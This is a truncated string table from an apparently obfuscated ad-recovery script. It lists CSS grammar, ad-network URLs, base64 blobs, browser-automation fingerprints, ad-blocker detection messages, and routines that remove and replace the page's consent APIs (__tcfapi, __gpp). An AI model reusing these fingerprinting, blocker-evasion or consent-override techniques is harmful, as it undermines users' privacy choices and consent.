<'column-gap'>?","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","removeEventListener","bind","scroll( [<axis>||<scroller>]? )","navigator.permissions is undefined","closest-side|closest-corner|farthest-side|farthest-corner|sides","<'grid-row-gap'> <'grid-column-gap'>?","grayscale( <number-percentage> )","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","https://static.criteo.net/js/ld/publishertag.prebid.js","<script>","throw","boolean-expr","Window_setTimeout","abc","scaleZ( [<number>|<percentage>] )","Generic","getOutOfPage","Unknown node type: ","dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==","mixed|upright|sideways","<\/script>","querySelector","<media-query-list>","[auto|reverse]||<angle>","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","<'align-items'> <'justify-items'>?","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","and","checkStructure","botd timeout","scale3d( [<number>|<percentage>]#{3} )","<'inset'>","selectorList","repeat","viewport","min( <calc-sum># )","getNode","replaceChild","generatedColumn","Element_querySelector","webGL","<string>","'[' <custom-ident>* ']'","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","readSequence",'<\/script><script src="',"removeChild","getLocationRange","getAtruleDescriptor","static|relative|absolute|sticky|fixed|-webkit-sticky","__fr","documentElementKeys","type","Element_tagName","[<counter-name> <integer>?]+|none","boundingClientRect","frameScript","unsortedForEach","gpt_requested_time","getAttribute","ivt","Class extends value ","syntaxStack","replacingPlaceholders","no purpose 1 consent"," requestBids.before hook: ","https://c.aps.amazon-adsystem.com/apstag.js","match","no-cors","getDetections","toPrimitive","rotateX( [<angle>|<zero>] )","wrapper","cache_is_blocking_ads","Css","mozInnerScreenX","startsWith","ghi","device-cmyk( <number>#{4} )","sleipnir/","sendXHR","ZndiaA==","none|forwards|backwards|both","visualViewport","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","[csstree-match] BREAK after 15000 iterations","replace|add|accumulate","writable","auto|after","$chrome_asyncScriptInfo","safari","<generic>","larger|smaller","childNodes","nodeType","webkitMediaStream","lastUrl","text","getServices","gpt-tdn","important","MatchOnceBuffer","__gpp not found within timeout","Unknown feature ","<number [0,∞]> [/ <number [0,∞]>]?","domain switch: no src attribute","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","default|none","<number [0,1]>","brightness( <number-percentage> )","Blocked slot define: [","ndtvprofit.com","country","getArg","[normal|small-caps]","Inventory(","useractioncomplete","?as-revalidator=","api.adiostech.com","http://","lr-tb|rl-tb|tb-rl|lr|rl|tb","none|vertical-to-horizontal","Unexpected combinator","decodeId","gpt-nextmillenium","ric","class","Invalid mapping: ","block","Failed to get encoded-id version: encoded-id is empty","attributionSrc","installedModules","is_tc_string_resolved","border","SYN_URG","usedJSHeapSize","fixed","Too many question marks","wrap|none","lookupOffsetNonSC","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","checkAtrulePrelude","html","computeSourceURL","allocateCursor","paint( <ident> , <declaration-value>? )","createList","window.top.document.domain;","classList","widthEval","Terminate - not allowed running in iframe","nextCharCode","\x3c!--","defineSlot","external","frameStatus:failed","getEvents","lookupNonWSType","_blank","fxios/","Unexpected err while detecting cosmetic filter: ","<length>{1,2}"," is blocked.","CefSharp","item doesn't belong to list","Expect an apostrophe","ellipse( [<shape-radius>{2}]? [at <position>]? )","combo","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","frames","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","At-rule `@","alphaStr","toLog","auto|<integer>{1,3}","ensureInit","postMessage","normal|reset|<number>|<percentage>","[AdBlockDetector] page unloaded while checking request block. ","shouldReinsertByUrl","prototype","profile.shouldApplyGdpr","HTMLLinkElement_href","mimeTypes","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","none|discard-before||discard-after||discard-inner","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","matchDeclaration","justify-content","window.top.apstag.runtime.callCqWrapper","as-check-script-blocked","dump","[AdBlockDetector] acceptable ads check target ","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","transferSize","Operator","isAdblockUser","__fxdriver_unwrapped","rng","<hex-color>|<absolute-color-function>|<named-color>|transparent","<complex-real-selector>#","SharedWorker","ports",", Expires in: ","</head><body></body></html>","toArray","quizlet.com","closed","<'align-content'> <'justify-content'>?","_serializeMappings","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","analytics","<'flex-direction'>||<'flex-wrap'>","getParameter","updateAdInterestGroups","<integer>|<length>","notifications","<compositing-operator>#","__as_ready_resolve","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==",'"<", ">", "=" or ")"',"givt_detected","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","contentDocument","AbortError","gpt-enliple",'" is expected',"race","innerText","6FXhMnq","scrolling","AttributeSelector","__uspapi","_fa_","list","Unexpected input","<head","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable",'"inventories"',"runAdAuction","active","Failed to get key from: ","Integer is expected","fill","cnlwYQ==","pseudo","cooktoria.com","x: ","insertAdjacentElement",'" is not in the set.',"additionalAdsBait","upward","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","/gpt/setup","unset","content_ad","[<length-percentage>|top|center|bottom]#","Failed to decode protect-id: id is empty","[above|below|right|left]? <length>? <image>?","<angle-percentage>","><head><script>","getAttributeKeys","webdriverio","driver","normal|<percentage>","structure","replaceAll","Comma","Scheduler Terminated with unexpected error: ","null","originalLine","?version=","protect","column","gpt-funke","<ident-token>|<function-token> <any-value>? )","comma-token","<'border-top-width'>||<'border-top-style'>||<color>","TopLevelCss","_mappings","Unknown property","Object","base[href]","/adsid/integrator.js","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","<ns-prefix>? <ident-token>","adsense","Terminate - memory limit threshold","ar-yahoo-v1","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","deg","EventTarget","blocking_acceptable_ads","none|<length-percentage> [<length-percentage> <length>?]?","[<ident-token>|'*']? '|'","normal|reverse|alternate|alternate-reverse","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","isDelim","cmVzZXJ2ZWQxSW5wdXQ=","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","<feature-value-block>+","resolve","<custom-ident>","url-not-matched","clear","nearest-neighbor|bicubic",'<html><head><script src="',"<declaration>","2517gykwtY","center|start|end|flex-start|flex-end","ChromeDriverw","omit","https://c.html-load.com","snigel",".pages.dev","/cgi-bin/PelicanC.dll","pubkey","Profile","domAutomation","(\\s|>)","__phantomas","<'rest-before'> <'rest-after'>?","numeric-only|allow-keywords","atrule","sourcesContent","onorientationchange","-moz-calc(","traffective","tunebat.com","element-not-selector","VENDOR","_isTcfNeeded","randomize","recoverCMP","<feature-type> '{' <feature-value-declaration-list> '}'","as_domain","exports","<'top'>{1,4}","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","setItem","FIRST_ORDERED_NODE_TYPE","declarators","reinsert","applySourceMap","AtruleDescriptor","<length>|<percentage>|auto","[recoverTcfCMP] ","originalUrl","inventory_id","skewX( [<angle>|<zero>] )","language"," cmp...","<length-percentage>","__webdriver_script_function","userLanguage","<'min-height'>","isValidPosition","protocol","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","[<box>|border|padding|content|text]#","terms","Number sign is expected","break-walk","<urange>#","banner-ad","query","findIndex","none|railed","Element_setAttribute","top|bottom|block-start|block-end|inline-start|inline-end","<'cue-before'> <'cue-after'>?","getRandomValues","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","getElementsByTagName","script","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","Group","<url>|none","normalize","Number of function is expected","<'min-inline-size'>","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","sepia( <number-percentage> )","matchMedia","img_","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","Unknown at-rule descriptor","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","hasAttribute","text/javascript","gpt-adpushup","<wq-name>|<ns-prefix>? '*'","msie","https://pagead2.googlesyndication.com/pagead/gen_204?id=test&type=test","!term",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"pubads","host","elem","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","prependList","getSlots","[<url> [format( <string># )]?|local( <family-name> )]#","normal|[<number> <integer>?]","<length>{1,4}","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","issue","cmVzZXJ2ZWQySW5wdXQ=","toJSON","getWrapper","cqmin","signal","domain switch: ignore","getElementById","gpt-adapex","gpt-ima-adshield","SECSSOBrowserChrome","location","canvas","Mesa OffScreen","PluginArray","normal|auto|<position>","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","Profile is null or undefined","replaceState","auto|<length>","dggn","root|nearest|self","encode","forEachToken","https://html-load.cc","[left|right]||[top|bottom]","shardingIndex","prev","walk","<'align-self'> <'justify-self'>?","unhandled exception","https://html-load.com","<'margin-inline-end'>","<an-plus-b>|even|odd","Boolean","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","margin: 0; padding: 0;","<bg-image>#","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","enter","<single-animation-composition>#","<mf-name> : <mf-value>","[contain|none|auto]{1,2}","generic","productSub","<xyz-space> [<number>|<percentage>|none]{3}","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","plugins","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","<line-style>{1,4}","hypot( <calc-sum># )","Expect a keyword","-webkit-calc(","[<layer-name>#|<layer-name>?]","Parse error: ","https://ads.pubmatic.com/AdServer/js/publisher-esp.js","cdn-exchange.toastoven.net","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","window.parent._df.t","token","ad_unit_path","isCmpBlockedFinally"," > div { justify-content:center; } #","Bad syntax","percentage-token","child|young|old","player","about:","cefsharp","data-sdk","fromCharCode","from","declaration","auto|avoid|avoid-page|avoid-column|avoid-region","matrix( <number>#{6} )","` for ","blockIVT","adapi.inlcorp.com","isInIframe","readyState","82210aahYck","includes","next","ACK","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","value","none|[weight||style||small-caps||position]","nthChildOf","sourceMapURL could not be parsed","HTMLMetaElement","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","isBlocked","<'border-top-style'>","<feature-value-declaration>","<'inset-block-end'>","joinAdInterestGroup","<single-animation-fill-mode>#","ORDERED_NODE_ITERATOR_TYPE","atan2( <calc-sum> , <calc-sum> )","previousElementSibling","sticky","contain|none|auto","':' <ident-token>|':' <function-token> <any-value> ')'","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","<bg-position>#","['~'|'|'|'^'|'$'|'*']? '='","dable-tdn","show|hide","https://securepubads.g.doubleclick.net/tag/js/gpt.js","auto|bullets|numbers|words|spell-out|<counter-style-name>","size","window.external is undefined","grad","<'flex-basis'>",'Delim "','<a href="',"responseText","content_area","none|<shadow-t>#","w = window.parent;",", width: ","url-not-equal","String_replace","trident","aditude","isGecko","generated","reserved2","<url> <decibel>?|none","row|row-reverse|column|column-reverse","adingo","checkPropertyName","<symbol>","__nightmare","sdk_version","auto||<ratio>","whale","none|circle|disc|square","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","addType_","insertBefore","windowExternal","/npm-monitoring","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","as_window_id","EventTarget_addEventListener","<'margin-left'>{1,2}","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","Click","isAdBlockerDetected","<'border-top-color'>","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","first","isRemoved","fuse","https:","Block","<length> <length>?","ACK_INVISIBLE","shouldRemoveByUrl","MAIN","filename","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","[<image>|<string>] [<resolution>||type( <string> )]","prepend","appendData","cqw","async","apsEnabled","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","hostname","_skipValidation","innerHTML","consumeNumber","Multiplier","<integer>&&<symbol>","JlhEX1FPaE1ybHRwUjFjNHpHClk="," is blocked","<page-margin-box-type> '{' <declaration-list> '}'","<wq-name>","visible","rcap","insertAfter","CDO-token","notificationPermissions","repeat|no-repeat|space|round","<'flex-shrink'>","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","<'margin-left'>","[recoverTcfCMP] __tcfapi rescue","auto|none|<dashed-ident>|<scroll()>|<view()>","walkContext","N is expected","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","getPropertyValue","attachShadow","<combinator>? <complex-selector>","Timed out waiting for consent readiness","permission","Condition","<number>|<percentage>","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","onWhiteSpace","a24xZWhvNmZqYnI0MHB4YzlpMnE=","context","HTMLElement_dataset","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","raider.io","Feature","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","findLast","selectorsToForceProtect","gecko","5749911QVJvBI","MSG_ACK","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>",", y: ","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","add","[auto|block|swap|fallback|optional]","state","none|<filter-function-list>|<-ms-filter-function-list>","adshield-loaded","undefined","number",'" is a required argument.',"attributes","createElement","findAllFragments","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","auto|<string>","<noscript>","xhr","navigator.webdriver is undefined","responseXML","yahoo-mail-v1","<complex-real-selector-list>","kind","w2g","<'border-top-color'>{1,2}","image","space-between|space-around|space-evenly|stretch","config","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","label","get","window.top._df.t","<compound-selector>#","1.9.1","( <style-condition> )|( <style-feature> )|<general-enclosed>","scrollY","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","border-box|padding-box|content-box","20030107","requestAnimationFrame","gpt-adshield","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","geniee-prebid",".gamezop.com","startColumn","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","dotted|solid|space|<string>","[alternate||[over|under]]|inter-character","loc","cWJ1dw==","normal|sub|super","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","start|center|space-between|space-around","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","MSG_ACK_INVISIBLE","getFirstListNode","as_country","frameElement","getBidResponses","<complex-selector-list>","CanvasCaptureMediaStream","auto|<'border-style'>","outerHeight","HTMLIFrameElement_contentWindow","wdioElectron","join","light-dark( <color> , <color> )","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","none|all|[digits <integer>?]","crios","_ignoreInvalidMapping","use","getTime","visibility","BotDetector.detect can't be called before BotDetector.collect","applyRatio","v20250731","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","atrulePrelude","rem( <calc-sum> , <calc-sum> )","hashchange","replaceSync","autoRecovery","setAttributeNS","__isPrebidOnly","class extends self.XMLHttpRequest","sourceRoot","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","collect","__lastWatirPrompt","<transform-function>+","abs( <calc-sum> )","Token","[recovery] __tcfapi addEventListener","<mf-plain>|<mf-boolean>|<mf-range>","fromArray","Blocked interstial slot define:","_phantom","<easing-function>#","botKind","test","https://cdn.doubleverify.com/dvbm.js","Identifier, string or comma is expected","isInAdIframe","<mf-name>","as-check-script-blocked-ready","gpt-andbeyond","requestNonPersonalizedAds","recovery","refresh","<mask-layer>#","xyz|xyz-d50|xyz-d65","i|s","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","compareByOriginalPositionsNoSource","intervalId","__driver_evaluate","Unknown at-rule","ddg/",'":", ',"Expect `","/report","<display-outside>?&&[flow|flow-root]?&&list-item","appVersion","loader","title (english only)","isAbsolute","/cmp.js","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","inherit","only","skip","CSSStyleSheet","content|<'width'>","0|1","distinctiveProps","navigator.connection.rtt is undefined","<predefined-rgb> [<number>|<percentage>|none]{3}","gptDisabled","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","mediaType","text-ad-links","getLocationFromList","isParentsDisplayNone","getConfig","dppx","marker-start","phantomjs","window.external.toString is not a function","iframe","checkAtruleName","from|to|<percentage>|<timeline-range-name> <percentage>","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","modifier","element display none important","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","ad01","gpt_slot_rendered_time","inline|block|horizontal|vertical","querySelectorAll","Invalid reserved state: ","url-matched","ssmas","[<integer [0,∞]> <absolute-color-base>]#","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","XMLHttpRequest","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","Failed to decode protect-url: url is empty","parseWithFallback","<header","as_debug","blocked","getStorageUpdates","append","listenerId","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","preload","reserved2Input","toLowerCase","navigator.connection is undefined","<symbol> <symbol>?","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","( <supports-condition> )|<supports-feature>|<general-enclosed>","<single-animation>#","':' [before|after|first-line|first-letter]","functionBind","setTimeout","Counter","Failed to detect bot: botd timeout","Scheduler Terminated with unexpected non-error instance: ","/prebid.js","<image>|<color>","iterateNext","initial","start|end|left|right|center|justify|match-parent","ClassSelector","general-enclosed","isEncodedUrl","rel","[first|last]? baseline","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","getOwnPropertyNames","<'margin-block-start'>","FontFace","[recoverTcfCMP] __tcfloaded_cache set","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","scrollX","btoa","end","calc(","Number, dimension, ratio or identifier is expected","window.PluginArray is undefined","Analytics.event(","detections","ZmthZA==","event","nearest|up|down|to-zero","cross-fade( <cf-mixing-image> , <cf-final-image>? )","ignore|stretch-to-fit","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","auto|none|antialiased|subpixel-antialiased","as_","setPrototypeOf","auto|smooth","removed","relative","scroll-position|contents|<custom-ident>","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","status","ADNXSMediation","urlRegexes","_top","inventory-removal-key","compareByGeneratedPositionsDeflated","isVisibleContent","as_apply_gdpr","visible|auto|hidden","as_session_id","<position>","<'caret-color'>||<'caret-shape'>","outerHTML","[<geometry-box>|no-clip]#","closest","top","Wrong node type `","left|right|none|inline-start|inline-end","parseSourceMapInput","parentElement","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","_WEBDRIVER_ELEM_CACHE","[[<integer>|infinite]{2}]#|auto","a3luYg==","adpushup","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","isInRootIframe",'Identifier "',"script:","[recovery] __tcfapi removeEventListener","def","fromCodePoint","(prefers-color-scheme: light)","$1   ","(prefers-color-scheme: dark)","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","style","revert-layer","<number>|<dimension>|<ident>|<ratio>","forEachRight","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","lastChild","forEach","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","_last","__tcfloaded_cache","/bq/insert","[<compound-selector>? <pseudo-compound-selector>*]!","symplr","explicit","isEncodedId","CSSMozDocumentRule","recognizer","setIsTcfNeeded","internet_explorer","[<family-name>|<generic-family>]#","[proportional-nums|tabular-nums]","clamp( <calc-sum>#{3} )","lvh","heightEval","<declaration-value>","stylesheet","{-token","Url","ident-token","tokenType","/cou/api_reco.php","cssRules","function-token","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","dictionnaire.lerobert.com","[auto|alphabetic|hanging|ideographic]","http:","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","none|<length>","AddMatchOnce","sandbox","getSizes","<repeat-style>#","data-","matchRef","child","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","performance_gpt_ad_rendered","<style-condition>|<style-feature>","prompt","lookupValue","bidsBackHandler","ybar","urlFilter","enjgioijew","<'inset-inline'>","<'inset-inline-start'>","<'block-size'>","auto|avoid","columns","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","inventoryId","<percentage>|<length>","none|[fill|fill-opacity|stroke|stroke-opacity]#","nextNonWsCode","auto|from-font|[under||[left|right]]","lazyload","[recoverTcfCMP] tcf is already loaded","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","scale( [<number>|<percentage>]#{1,2} )","<'border-bottom-left-radius'>","<single-animation-direction>#","inset( <length-percentage>{1,4} [round <'border-radius'>]? )",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"isLoaded","opacity( [<number-percentage>] )","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","[none|start|end|center]{1,2}","gpt-anymind","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","<box>|border|text","content-ad","auto|<color>{2}","finally","nth","followColorScheme","isVisibleElement","ins","matchAtrulePrelude","(-token","is_cmp_blocked_finally","[restore-rejections] restoreDeferredRejections__nonadblock",".setTargetingForGPTAsync","findValueFragments","element-visible-selector","start|end|center|stretch","]-token","UnicodeRange","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","video","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","keys","round","normal|break-word","<empty string>","substr","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","remove","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","CSSStyleDeclaration","lines","drag|no-drag","https://token.rubiconproject.com/token?gdpr=0&us_privacy=1YNY&pid=11111","width","MSG_ACK_VISIBLE","unit","N/A","[<'animation-range-start'> <'animation-range-end'>?]#","height","lvb","SelectorList","forceBraces","input","https://cdn.js7k.com/rq/iv/inside.js","rhino","w = window.parent.parent;","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","<angle>","allow-scripts","Identifier is expected","marginwidth","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","urlGenerate","__lastWatirConfirm","add|subtract|intersect|exclude","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","INVENTORY_FRAME","offsetAndType","infinite|<number>","none|both|horizontal|vertical|block|inline","eWJmcQ==","fXFCPHpgUFpbWUg6MHNqdmFPcA==","interval","adsbygoogle","<'left'>","INTERSTITIAL","poster","@@toPrimitive must return a primitive value.","atan( <calc-sum> )","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","opt/","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-m